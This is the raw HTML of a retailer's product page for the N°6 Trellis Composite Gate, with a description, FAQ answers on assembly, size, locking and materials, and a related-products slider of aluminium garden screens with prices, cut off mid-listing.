						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°6 Trellis Composite Gate</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>An elegantly crafted collection of pedestrian gates that seamlessly blends privacy and style, featuring our beautiful composite panels and an option for intricately designed trellis screens on the top. Framed in our black high-grade aluminium and available in 3 different heights in a wide range of different designs.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Composite Gates</b><br><br>
                Our composite gates arrive fully-assembled and can be customised with our substantial collection of over <a style="font-size: 16px;" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">250+ decorative garden screens</a>. Please contact us if you would like to select another design for the gates.<br><br>
                <strong>What comes with the pedestrian gates?</strong><br><br>
                Depending on the type of gate you have purchased, you will receive the complete set of slats, screen, gate frame and the handle with hinges. Our gate arrives completely assembled with just the handle to be fitted by yourself.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 53862-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg" data-thumb-alt="N°6 Trellis Composite Gate" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg" class="wp-post-image wvs-archive-product-image" alt="N°6 Trellis Composite Gate" data-caption="N°6 Trellis Composite Gate" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1769742115"><div id="sp-ea-53695" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536950" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536950" aria-controls="collapse536950" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Do the composite gates arrive assembled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536950" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536950"> <div class="ea-body"><p>Yes our gates arrive completely assembled with just the handle and lock keep to fit once you have finished assembling the gate.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536951" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536951" aria-controls="collapse536951" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the width of the composite gates?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536951" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536951"> <div class="ea-body"><p>The width is approx 1020mm frame end-to-end with some additional space required for the lock keep and hanging brackets.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536952" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536952" aria-controls="collapse536952" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What do I receive with the composite gate?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536952" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536952"> <div class="ea-body"><p>You will receive the assembled gate, handle, hanging brackets, lock keep, set of keys and bolts for attaching the brackets.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536953" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536953" aria-controls="collapse536953" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can you lock the gates?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536953" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536953"> <div class="ea-body"><p>Yes our gates can be locked from both inside and outside and arrive with a set of keys.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536954" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536954" aria-controls="collapse536954" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What are the gates made out of?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536954" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536954"> <div class="ea-body"><p>Our gate frames are made out of premium aluminium material and unlike wood have been engineered to last years. The finishing colour of the post is black and has been professionally powder coated to protect against rust.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536955" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536955" aria-controls="collapse536955" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Is it easy to install the gates?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536955" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536955"> <div class="ea-body"><p>Our gates can be installed with ease, whether by a skilled tradesperson or a DIY enthusiast. Prior to installation, it's essential to ensure that the surface where the gate hinges will be affixed is sturdy and level with the ground. For freestanding posts, ensure they are securely fixed by sinking them at least 60cm into the ground.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536956" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536956" aria-controls="collapse536956" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What are the benefits of composite gates?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536956" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536956"> <div class="ea-body"><p>A composite gate offers several benefits, including low maintenance, durability, and resistance to rot, decay, and insect damage. It is also available in a variety of colors and designs, making it a versatile option for any home.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536957" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536957" aria-controls="collapse536957" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What kind of finish is on your slatted fence panels?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536957" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536957"> <div class="ea-body"><p>Our slated fence panels are made out of our luxury wood plastic composite material that we use for the garden screens. There is a minimalistic smooth finish on both sides of the panel so it looks symmetrical from both sides.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-536958" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse536958" aria-controls="collapse536958" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Is a composite gate environmentally friendly?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse536958" data-parent="#sp-ea-53695" role="region" aria-labelledby="ea-header-536958"> <div class="ea-body"><p>Yes, a composite gate is environmentally friendly as it is made from recycled materials and does not require frequent replacement, reducing waste.</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 53862-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/07/1800x900Black-3-278x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-aluminium-screen/" target="_self"><h3>N°40 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-aluminium-screen/" target="_self"><h3>N°258 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-aluminium-screen-3/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900-222-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-aluminium-screen-3/" target="_self"><h3>N°222 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/arabiya-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/180x90-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/arabiya-aluminium-screen/" target="_self"><h3>Arabiya Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-aluminium-screen/" target="_self"><h3>N°224 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n107-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-27-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n107-aluminium-screen/" target="_self"><h3>N°107 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-aluminium-screen/" target="_self"><h3>Fusion Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-aluminium-screen/" target="_self"><h3>Nasrid Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-aluminium-screen/" target="_self"><h3>N°195 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n225-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-225-3-278x370.jpg" width="310" height="370" alt="N°225 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n225-aluminium-screen/" target="_self"><h3>N°225 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-aluminium-screen/" target="_self"><h3>N°150 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/corten-steel-arabiya-metal-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/arabiya-180x90-1-310x310.jpg" width="310" height="370" alt="arabiya corten screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/corten-steel-arabiya-metal-garden-screen/" target="_self"><h3>Corten Screen Arabiya Metal Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>329.00</span><span class="screen-reader-text">Price range: &pound;299.00 